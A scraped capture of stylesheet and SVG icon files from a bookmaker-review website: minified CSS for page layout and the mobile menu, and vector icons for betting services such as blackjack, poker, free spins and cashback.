h2{text-align:center}.screenshot_slider_wrapper{margin-top:40px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.screenshot_slider_wrapper .slider_nav{cursor:pointer;min-width:70px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_nav{min-width:45px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_nav{display:none}}@media (max-width:1006px){.screenshot_slider_wrapper .slider_nav img{width:100%;height:auto}}.screenshot_slider_wrapper .slider_content{width:910px}@media (max-width:1255px){.screenshot_slider_wrapper .slider_content{width:600px}}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content{width:500px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content{width:100%}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:500px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:400px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:500px}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:500px;width:auto;max-width:231px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:400px;width:auto}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:500px}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content{margin:0 auto;border-radius:20px;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;position:relative}.screenshot_slider_wrapper .slider_content .slider_item .text_block{position:absolute;top:0;width:100%;text-align:center}.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:24px;margin-bottom:0}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:19px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:24px}}.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:14px;margin-top:5px;font-weight:300}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:12px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:14px}}.section_mobile_review .content{padding:40px 80px 50px 50px;-webkit-box-shadow:0 4px 6px 0 rgba(126,126,126,.5);box-shadow:0 4px 6px 0 rgba(126,126,126,.5);border-radius:2px}@media (max-width:1255px){.section_mobile_review .content{padding:32px 64px 50px 50px}}@media (max-width:767px){.section_mobile_review .content{padding:40px 30px}}.section_mobile_review .section_title_block{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_mobile_review .section_title_block img{margin-right:20px}.section_mobile_review .text{margin-top:30px;font-weight:300;font-size:16px}@media (max-width:767px){.section_mobile_review .text{font-size:14px}}.supported_devices .text{margin-top:10px;line-height:20px}.supported_devices .app_links{margin-top:40px;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.supported_devices .app_links .app_link:first-child{margin-right:30px}.supported_devices .app_links img{height:auto}.section_key_features .items{margin-top:14px}.section_key_features .item{margin-bottom:40px}.section_key_features .item:last-child{margin-bottom:0}.section_key_features .item_header{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:20px}.section_key_features .item_header img{margin-right:15px}.section_key_features .item_title{font-size:16px;font-weight:700;margin:0 0 3px}.section_key_features .item_text{margin:0;line-height:20px}.section_verdict h2{font-weight:700}.section_verdict .content{margin-left:10px;font-weight:600;font-size:16px;line-height:20px;border-left:5px solid #28ce7a;padding:0 25px}.banner_contact_page{background:#38ae79}.banner_contact_page .banner_content{padding-top:0;height:200px}@media (max-width:767px){.banner_contact_page .banner_content{height:100px;min-height:100px;padding:0}.banner_contact_page .banner_content h1.title{font-size:22px;margin:0}}.contact_page_form_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contact_page_form_block{max-width:520px;width:100%;-webkit-box-shadow:0 0 7px;box-shadow:0 0 7px;padding:45px 45px 25px}@media (max-width:767px){.contact_page_form_block{max-width:320px;padding:25px 25px 5px}}.contact_page_form_block .form_title{text-transform:none;font-size:18px;font-weight:400}@media (max-width:767px){.contact_page_form_block .form_title{font-size:14px}}.contact_page_form_block input[type=email],.contact_page_form_block input[type=text]{height:40px}@media (max-width:767px){.contact_page_form_block input[type=email],.contact_page_form_block input[type=text]{height:32px}}.contact_page_form_block input[type=email],.contact_page_form_block input[type=text],.contact_page_form_block textarea{width:100%;padding:12px 20px}@media (max-width:767px){.contact_page_form_block input[type=email],.contact_page_form_block input[type=text],.contact_page_form_block textarea{font-size:12px}}.contact_page_form_block textarea{height:100px}@media (max-width:767px){.contact_page_form_block textarea{height:80px}}.contact_page_form_block .button{margin-top:35px}@media (max-width:767px){.contact_page_form_block .button{margin-top:25px}}.sitemap_cols{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.sitemap_col{width:calc(100%/3);padding:30px}.sitemap_col .title{margin:15px 0;position:relative}.sitemap_col .title:after{display:block;content:"";position:absolute;bottom:-5px;left:0;width:50px;height:3px;background:#38ae79}.sitemap_col :first-child.title{margin-top:0!important}.sm_item{display:block;color:#464950;font-size:16px;line-height:1.3em;margin:0 0 5px}.page_updated_date{font-size:12px;padding-bottom:20px;margin-top:10px;color:#989ba1;font-weight:600}

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/responsive.min.css
body_size: 982
content:
@media (max-width: 1006px) {.header_main .header_mobile_menu {display: block;}.header_main .header_mobile_menu .header_mobile_menu_trigger {width: 25px;height: 20px;background: url("../img/drop_menu_icon.svg") 50% 50% no-repeat;cursor: pointer;}.header_main .header_mobile_menu .header_mobile_menu_trigger.opened {background: url("../img/drop_menu_icon_opened.svg") 50% 50% no-repeat;}.header_mobile_main_menu {width: 100%;background-color: #fff;display: none;}.header_mobile_main_menu .container {padding: 0;background-color: #323232;}.header_mobile_main_menu .navigation > ul {font-size: 11px;font-weight: 700;text-transform: uppercase;letter-spacing: 0.39px;width: 100%;}.header_mobile_main_menu .navigation > ul > li {border-bottom: 1px solid rgba(255, 255, 255, 0.2);border-left: 3px solid transparent;}.header_mobile_main_menu .navigation > ul > li a {padding: 0 20px;}.header_mobile_main_menu .navigation > ul > li:first-child {border-top: 1px solid rgba(255, 255, 255, 0.2);}.header_mobile_main_menu .navigation > ul > li.active {border-left: 3px solid #7fcfff;}.header_mobile_main_menu .navigation > ul > li.active .main_menu_item {color: #7fcfff;}.header_mobile_main_menu .navigation > ul > li.menu_item_yellow.active {border-left: 3px solid #fff751;}.header_mobile_main_menu .navigation > ul > li.menu_item_yellow.active .main_menu_item {color: #fff751;}.header_mobile_main_menu .navigation > ul > li.menu_item_green.active {border-left: 3px solid #38ae79;}.header_mobile_main_menu .navigation > ul > li.menu_item_green.active .main_menu_item {color: #38ae79;}.header_mobile_main_menu .navigation > ul > li.menu_item_red.active {border-left: 3px solid #ff553d;}.header_mobile_main_menu .navigation > ul > li.menu_item_red.active .main_menu_item {color: #ff553d;}.header_mobile_main_menu .navigation > ul > li.menu_item_blue.active {border-left: 3px solid #3989ed;}.header_mobile_main_menu .navigation > ul > li.menu_item_blue.active .main_menu_item {color: #3989ed;}.header_mobile_main_menu .navigation > ul > li.menu_item_purple.active {border-left: 3px solid #ac79ff;}.header_mobile_main_menu .navigation > ul > li.menu_item_purple.active .main_menu_item {color: #ac79ff;}.header_mobile_main_menu .navigation > ul > li.menu_item_lightgreen.active {border-left: 3px solid #28ce7a;}.header_mobile_main_menu .navigation > ul > li.menu_item_lightgreen.active .main_menu_item {color: #28ce7a;}.header_mobile_main_menu .navigation > ul > li.active .main_menu_item {color: #7fcfff;}.header_mobile_main_menu .navigation > ul > li.has_submenu {position: relative;}.header_mobile_main_menu .navigation > ul > li.has_submenu .main_menu_item:after {content: '\f107';font-family: 'FontAwesome';display: block;width: 9px;height: 5px;position: absolute;top: calc(50% - 2.5px);right: 21px;line-height: 7px;font-size: 14px;font-weight: 400;opacity: .6;}.header_mobile_main_menu .navigation > ul > li.has_submenu.active .main_menu_item:after {content: '\f106';opacity: 1;}.header_mobile_main_menu .navigation > ul > li .has_submenu > a {position: relative;}.header_mobile_main_menu .navigation > ul > li .has_submenu > .main_submenu_item:after {content: '\f107';font-family: 'FontAwesome';display: block;width: 9px;height: 5px;position: absolute;top: calc(50% - 2.5px);right: 21px;line-height: 7px;font-size: 14px;font-weight: 400;opacity: .6;}.header_mobile_main_menu .navigation > ul > li .has_submenu.active > .main_submenu_item:after {content: '\f106';opacity: 1;}.header_mobile_main_menu .navigation > ul a {color: #fff;}.header_mobile_main_menu .navigation > ul .main_menu_item {display: -webkit-box;display: -ms-flexbox;display: flex;min-height: 42px;padding-top: 10px;padding-bottom: 10px;position: relative;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header_mobile_main_menu .navigation .grid_submenu, .header_mobile_main_menu .navigation .submenu, .header_mobile_main_menu .navigation .sub_submenu {display: none;position: static;background-color: #252525;}.header_mobile_main_menu .navigation .grid_submenu li, .header_mobile_main_menu .navigation .submenu li, .header_mobile_main_menu .navigation .sub_submenu li {border-bottom: 1px solid rgba(255, 255, 255, 0.2);font-size: 12px;text-transform: none;font-weight: 400;}.header_mobile_main_menu .navigation .grid_submenu li:first-child, .header_mobile_main_menu .navigation .submenu li:first-child, .header_mobile_main_menu .navigation .sub_submenu li:first-child {border-top: 1px solid rgba(255, 255, 255, 0.2);}.header_mobile_main_menu .navigation .grid_submenu li > a, .header_mobile_main_menu .navigation .submenu li > a, .header_mobile_main_menu .navigation .sub_submenu li > a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;min-height: 42px;padding-top: 10px;padding-bottom: 10px;}.header_mobile_main_menu .navigation .grid_submenu li img, .header_mobile_main_menu .navigation .submenu li img, .header_mobile_main_menu .navigation .sub_submenu li img {margin-right: 10px;width: 30px;height: auto;}.header_mobile_search_block {align-items: center;padding: 20px;}.header_mobile_search {display: block;width: 100%;padding: 12px 42px 12px 20px;border-radius: 5px;border: 1px solid #4e4e4e;color: #464950;}.header_mobile_search_submit {background: transparent;border: none;-webkit-box-shadow: none;box-shadow: none;position: absolute;right: 90px;top: calc(50% - 9px);}.header_mobile_search_submit img {display: block;}.header_mobile_profile {height: 115px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.header_mobile_profile .button {width: 108px;}.header_mobile_profile .button:first-child {margin-right: 38px;}}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg
body_size: 1125
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 40 40"><defs><path id="2jnsa" d="M763.156 1536.641v-15.626c0-.648-.524-1.172-1.172-1.172h-15.627c.602-8.096 7.38-14.5 15.627-14.5 8.641 0 15.671 7.03 15.671 15.671 0 8.247-6.403 15.026-14.499 15.627zm11.567-28.365a17.897 17.897 0 0 0-12.739-5.276 17.897 17.897 0 0 0-12.738 5.276 17.897 17.897 0 0 0-5.276 12.738c0 .648.525 1.172 1.172 1.172h15.67v15.671c0 .647.525 1.172 1.173 1.172 4.811 0 9.335-1.874 12.738-5.276a17.897 17.897 0 0 0 5.276-12.738c0-4.812-1.874-9.336-5.276-12.739z"/><path id="2jnsb" d="M756.205 1532.245l-6.374 6.374a15.094 15.094 0 0 1-2.238-1.594l8.612-8.553zm-.01 8.364a14.856 14.856 0 0 1-4.12-.92l4.12-4.13zm-11.892-7.574l6.24-6.241h4.026l-8.63 8.57a15.102 15.102 0 0 1-1.636-2.33zm-1.914-6.241h4.84l-3.977 3.976a14.921 14.921 0 0 1-.863-3.976zm14.988-2.344h-16.205c-.647 0-1.172.525-1.172 1.172 0 4.641 1.808 9.005 5.09 12.287a17.263 17.263 0 0 0 12.287 5.09c.647 0 1.172-.525 1.172-1.172v-16.205c0-.647-.525-1.172-1.172-1.172z"/></defs><g><g transform="translate(-740 -1503)"><g><use fill="#28ce7a" xlink:href="#2jnsa"/></g><g><use fill="#28ce7a" xlink:href="#2jnsb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg
body_size: 2009
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_209_39" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="39">
<path d="M0 0H40V39H0V0Z" fill="white"/>
</mask>
<g mask="url(#mask0_209_39)">
<path d="M16.8828 34.7591L10.8338 36.38C10.0419 36.5921 9.22798 36.1222 9.01578 35.3303L1.79311 8.37494C1.581 7.58311 2.05087 6.76915 2.84279 6.55696L20.6218 1.79308C21.4137 1.58089 22.2276 2.05084 22.4398 2.84268L23.6563 7.38279" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.84766 13.4749L7.32407 9.04443L9.95193 12.6431" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.8829 15.3904L14.6649 14.1099L11.8768 18.9391C11.0368 20.3939 11.5353 22.2541 12.9901 23.0941C14.3062 23.854 15.9542 23.5183 16.8783 22.3703" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M38.2578 26.1602V36.7734C38.2578 37.5933 37.5933 38.2578 36.7734 38.2578H18.3672C17.5474 38.2578 16.8828 37.5933 16.8828 36.7734V8.86718C16.8828 8.04736 17.5474 7.38281 18.3672 7.38281H36.7734C37.5933 7.38281 38.2578 8.04736 38.2578 8.86718V19.4804" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.4453 15.1016L22.0522 10.9453L23.6591 15.1016" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M34.6952 30.5391L33.0883 34.6953L31.4814 30.5391" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.5142 19.6967C30.4397 18.6221 28.761 18.5199 27.5712 19.3896C26.3814 18.5199 24.7028 18.6221 23.6282 19.6967C22.4403 20.8846 22.4403 22.8105 23.6282 23.9984L27.5712 27.9414L31.5142 23.9984C32.7021 22.8105 32.7021 20.8846 31.5142 19.6967Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg
body_size: 5668
content:
<svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_212_2)">
<path d="M21 0.65625C16.9764 0.65625 13.0431 1.84939 9.69763 4.08479C6.35211 6.32019 3.7446 9.49745 2.20483 13.2148C0.665065 16.9321 0.262191 21.0226 1.04716 24.9689C1.83213 28.9152 3.76968 32.5401 6.61481 35.3852C9.45993 38.2303 13.0848 40.1679 17.0311 40.9528C20.9774 41.7378 25.0679 41.3349 28.7852 39.7952C32.5026 38.2554 35.6798 35.6479 37.9152 32.3024C40.1506 28.9569 41.3438 25.0236 41.3438 21C41.3377 15.6064 39.1924 10.4354 35.3785 6.62151C31.5646 2.80763 26.3936 0.662329 21 0.65625ZM21 40.0312C17.236 40.0312 13.5565 38.9151 10.4268 36.8239C7.29714 34.7327 4.85786 31.7604 3.41743 28.2829C1.977 24.8054 1.60011 20.9789 2.33444 17.2872C3.06876 13.5955 4.88131 10.2044 7.54288 7.54287C10.2045 4.88131 13.5955 3.06875 17.2872 2.33443C20.9789 1.60011 24.8054 1.97699 28.283 3.41742C31.7605 4.85785 34.7327 7.29713 36.8239 10.4268C38.9151 13.5565 40.0313 17.236 40.0313 21C40.0255 26.0456 38.0186 30.883 34.4508 34.4508C30.883 38.0186 26.0456 40.0255 21 40.0312Z" fill="#28CE7A"/>
<path d="M21 3.28125C17.4956 3.28125 14.0698 4.32044 11.156 6.2674C8.24216 8.21436 5.97111 10.9816 4.63002 14.2193C3.28893 17.457 2.93804 21.0197 3.62172 24.4568C4.3054 27.8939 5.99295 31.051 8.47096 33.529C10.949 36.0071 14.1061 37.6946 17.5433 38.3783C20.9804 39.062 24.543 38.7111 27.7807 37.37C31.0184 36.0289 33.7856 33.7578 35.7326 30.844C37.6796 27.9302 38.7188 24.5044 38.7188 21C38.7135 16.3023 36.8451 11.7985 33.5233 8.47671C30.2015 5.15493 25.6977 3.28646 21 3.28125ZM21 32.1562C18.7935 32.1562 16.6366 31.5019 14.8019 30.2761C12.9673 29.0502 11.5374 27.3079 10.693 25.2693C9.84859 23.2308 9.62766 20.9876 10.0581 18.8235C10.4886 16.6594 11.5511 14.6716 13.1113 13.1113C14.6716 11.5511 16.6594 10.4886 18.8235 10.0581C20.9876 9.62765 23.2308 9.84858 25.2693 10.693C27.3079 11.5374 29.0502 12.9673 30.2761 14.8019C31.502 16.6366 32.1563 18.7935 32.1563 21C32.153 23.9578 30.9765 26.7935 28.885 28.885C26.7935 30.9765 23.9578 32.1529 21 32.1562ZM30.2531 12.6735L33.0474 9.87919C34.1957 11.1227 35.1456 12.5355 35.8641 14.068L32.1563 15.4599C31.6509 14.4493 31.0107 13.5119 30.2531 12.6735ZM29.3265 11.7469C28.4881 10.9893 27.5507 10.3491 26.5401 9.84375L27.932 6.132C29.4645 6.85042 30.8773 7.80042 32.1208 8.94862L29.3265 11.7469ZM25.3313 9.324C24.152 8.88559 22.9127 8.62955 21.6563 8.56472V4.61016C23.3878 4.67704 25.0975 5.01953 26.7212 5.62472L25.3313 9.324ZM20.3438 8.56472C19.0873 8.62955 17.848 8.88559 16.6688 9.324L15.2788 5.62472C16.9025 5.01953 18.6123 4.67704 20.3438 4.61016V8.56472ZM15.4599 9.84375C14.4493 10.3491 13.5119 10.9893 12.6735 11.7469L9.8792 8.95125C11.1227 7.80304 12.5355 6.85305 14.068 6.13462L15.4599 9.84375ZM11.7469 12.6735C10.9893 13.5119 10.3491 14.4493 9.84376 15.4599L6.13463 14.068C6.85306 12.5355 7.80305 11.1227 8.95126 9.87919L11.7469 12.6735ZM9.32401 16.6687C8.88553 17.848 8.62949 19.0873 8.56473 20.3438H4.61016C4.67705 18.6123 5.01953 16.9025 5.62473 15.2788L9.32401 16.6687ZM8.56473 21.6562C8.62949 22.9127 8.88553 24.152 9.32401 25.3312L5.62473 26.7212C5.01953 25.0975 4.67705 23.3877 4.61016 21.6562H8.56473ZM9.84376 26.5401C10.3491 27.5507 10.9893 28.4881 11.7469 29.3265L8.95126 32.1208C7.80305 30.8773 6.85306 29.4645 6.13463 27.932L9.84376 26.5401ZM12.6709 30.2544C13.5102 31.0117 14.4484 31.6515 15.4599 32.1562L14.068 35.868C12.5355 35.1496 11.1227 34.1996 9.8792 33.0514L12.6709 30.2544ZM16.6635 32.676C17.8445 33.1149 19.0855 33.371 20.3438 33.4353V37.3898C18.6123 37.323 16.9025 36.9805 15.2788 36.3753L16.6635 32.676ZM21.6563 33.4353C22.9127 33.3704 24.152 33.1144 25.3313 32.676L26.7186 36.3753C25.0957 36.9802 23.3869 37.3227 21.6563 37.3898V33.4353ZM26.5401 32.1562C27.5507 31.6509 28.4881 31.0107 29.3265 30.2531L32.1208 33.0474C30.8773 34.1956 29.4645 35.1456 27.932 35.8641L26.5401 32.1562ZM30.2544 29.3291C31.0117 28.4898 31.6515 27.5516 32.1563 26.5401L35.868 27.932C35.1496 29.4645 34.1996 30.8773 33.0514 32.1208L30.2544 29.3291ZM32.676 25.3365C33.115 24.1556 33.3711 22.9145 33.4353 21.6562H37.3899C37.323 23.3877 36.9805 25.0975 36.3753 26.7212L32.676 25.3365ZM33.4353 20.3438C33.3705 19.0873 33.1145 17.848 32.676 16.6687L36.3753 15.2814C36.9802 16.9043 37.3227 18.6131 37.3899 20.3438H33.4353Z" fill="#28CE7A"/>
<path d="M19.2496 25.9514L18.8125 27.1898C20.2283 27.6868 21.7712 27.6868 23.1871 27.1898L22.75 25.9514C21.6167 26.3471 20.3828 26.3471 19.2496 25.9514Z" fill="#28CE7A"/>
<path d="M22.75 16.0486L23.1877 14.8115C21.7715 14.3154 20.2287 14.3154 18.8125 14.8115L19.2496 16.0499C20.3828 15.6543 21.6165 15.6538 22.75 16.0486Z" fill="#28CE7A"/>
<path d="M13.2812 23V18.6364H16.3494V19.5909H14.4659V20.3409H16.1619V21.2955H14.4659V23H13.2812ZM16.7852 23V18.6364H18.6687C18.9925 18.6364 19.2759 18.6953 19.5188 18.8132C19.7617 18.9311 19.9506 19.1009 20.0856 19.3224C20.2205 19.544 20.288 19.8097 20.288 20.1193C20.288 20.4318 20.2184 20.6953 20.0792 20.9098C19.9414 21.1243 19.7475 21.2862 19.4975 21.3956C19.2489 21.505 18.9585 21.5597 18.6261 21.5597H17.5011V20.6392H18.3874C18.5266 20.6392 18.6452 20.6222 18.7433 20.5881C18.8427 20.5526 18.9187 20.4964 18.9712 20.4197C19.0252 20.343 19.0522 20.2429 19.0522 20.1193C19.0522 19.9943 19.0252 19.8928 18.9712 19.8146C18.9187 19.7351 18.8427 19.6768 18.7433 19.6399C18.6452 19.6016 18.5266 19.5824 18.3874 19.5824H17.9698V23H16.7852ZM19.342 20.9972L20.4329 23H19.146L18.0806 20.9972H19.342ZM20.793 23V18.6364H23.9379V19.5909H21.9776V20.3409H23.7759V21.2955H21.9776V22.0455H23.9293V23H20.793ZM24.5254 23V18.6364H27.6703V19.5909H25.71V20.3409H27.5083V21.2955H25.71V22.0455H27.6618V23H24.5254Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_212_2">
<rect width="42" height="42" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg
body_size: 966
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="31" height="41" viewBox="0 0 31 41"><defs><path id="yo0fa" d="M396.806 1634.917a1.362 1.362 0 0 1-1.925 0l-1.78-1.782-1.778 1.782a1.362 1.362 0 1 1-1.925-1.93l3.717-3.723 3.691 3.724c.53.532.53 1.397 0 1.929zm1.672-3.601l-5.357-5.396-5.393 5.393a3.726 3.726 0 0 0 0 5.264 3.734 3.734 0 0 0 4.193.747v2.402h2.361v-2.402a3.729 3.729 0 0 0 4.193-.747 3.726 3.726 0 0 0 .003-5.261z"/><path id="yo0fb" d="M385.61 1623.27v-2.38h2.36v2.38z"/><path id="yo0fc" d="M387.925 1653.849v-2.361h18.107v-28.406h2.36v30.767zm-4.724-4.722v-30.766h20.468v30.766zm22.831-28.406V1616H380.84v35.488h4.722v4.721h25.192v-35.488z"/><path id="yo0fd" d="M398.76 1646.55v-2.38h2.36v2.38z"/></defs><g><g transform="translate(-380 -1616)"><g><use fill="#28ce7a" xlink:href="#yo0fa"/></g><g transform="rotate(-45 387 1622)"><use fill="#28ce7a" xlink:href="#yo0fb"/></g><g><use fill="#28ce7a" xlink:href="#yo0fc"/></g><g transform="rotate(-45 400 1645.5)"><use fill="#28ce7a" xlink:href="#yo0fd"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg
body_size: 3705
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.00005 5H35.0001C36.6165 5 37.9269 6.31041 37.9269 7.92681V16.934C37.9269 26.8304 29.83 35.0357 19.9337 34.9998C10.0635 34.9642 2.07324 26.9518 2.07324 17.0732V7.92681C2.07324 6.31048 3.38365 5 5.00005 5Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2317 17.0732H5C5 25.3441 11.7285 32.0733 20 32.0733C24.1356 32.0733 27.8856 30.3911 30.6017 27.675C33.3178 24.9589 35 21.2089 35 17.0733H29.7682" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20 32.0732V26.8415" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M30.6068 27.6801C30.2156 27.2889 27.3015 24.3748 26.9072 23.9805" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.39355 27.6801C9.78474 27.2889 12.6989 24.3748 13.0931 23.9805" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2314 17.0732C10.2314 22.4691 14.6054 26.8415 19.9997 26.8415C22.6968 26.8415 25.1393 25.7484 26.907 23.9805C28.6749 22.2127 29.768 19.7703 29.768 17.0732" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.2193 16.7074H13.7803V19.6342H26.2193V16.7074Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.3414 5V11.5853C31.3414 12.7977 30.3585 13.7805 29.1463 13.7805H10.1218C8.90953 13.7805 7.92676 12.7977 7.92676 11.5853V5" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.317 10.8537C13.1252 10.8537 13.7804 10.1985 13.7804 9.39026C13.7804 8.58202 13.1252 7.92682 12.317 7.92682C11.5087 7.92682 10.8535 8.58202 10.8535 9.39026C10.8535 10.1985 11.5087 10.8537 12.317 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.7803 9.39026C13.7803 8.58202 14.4355 7.92682 15.2437 7.92682C16.052 7.92682 16.7071 8.58202 16.7071 9.39026C16.7071 10.1985 16.0519 10.8537 15.2437 10.8537C14.4355 10.8537 13.7803 10.1985 13.7803 9.39026Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.1705 10.8537C18.9787 10.8537 19.6339 10.1985 19.6339 9.39026C19.6339 8.58202 18.9787 7.92682 18.1705 7.92682C17.3622 7.92682 16.707 8.58202 16.707 9.39026C16.707 10.1985 17.3622 10.8537 18.1705 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.0972 10.8537C21.9055 10.8537 22.5607 10.1985 22.5607 9.39026C22.5607 8.58202 21.9055 7.92682 21.0972 7.92682C20.289 7.92682 19.6338 8.58202 19.6338 9.39026C19.6338 10.1985 20.289 10.8537 21.0972 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.5605 9.39026C22.5605 8.58202 23.2158 7.92682 24.024 7.92682C24.8322 7.92682 25.4874 8.58202 25.4874 9.39026C25.4874 10.1985 24.8322 10.8537 24.024 10.8537C23.2157 10.8537 22.5605 10.1985 22.5605 9.39026Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.9507 10.8537C27.759 10.8537 28.4142 10.1985 28.4142 9.39026C28.4142 8.58202 27.759 7.92682 26.9507 7.92682C26.1425 7.92682 25.4873 8.58202 25.4873 9.39026C25.4873 10.1985 26.1425 10.8537 26.9507 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg
body_size: 1664
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.3165 21.36H15.4277C14.7374 21.36 14.1777 21.9196 14.1777 22.61C14.1777 23.3003 14.7374 23.86 15.4277 23.86H20.3165C21.0068 23.86 21.5665 23.3003 21.5665 22.61C21.5665 21.9196 21.0068 21.36 20.3165 21.36Z" fill="#28CE7A"/>
<path d="M18.757 2.39C19.3758 2.69625 19.6283 3.44625 19.3208 4.065L18.592 5.535L20.062 6.265C20.6808 6.5725 20.9333 7.32125 20.6258 7.94C20.3195 8.55875 19.5683 8.81125 18.9508 8.50375L16.077 7.0775C15.6158 6.84875 15.4283 6.29 15.657 5.82875L17.0833 2.95375C17.3895 2.335 18.1395 2.0825 18.7583 2.39H18.757Z" fill="#28CE7A"/>
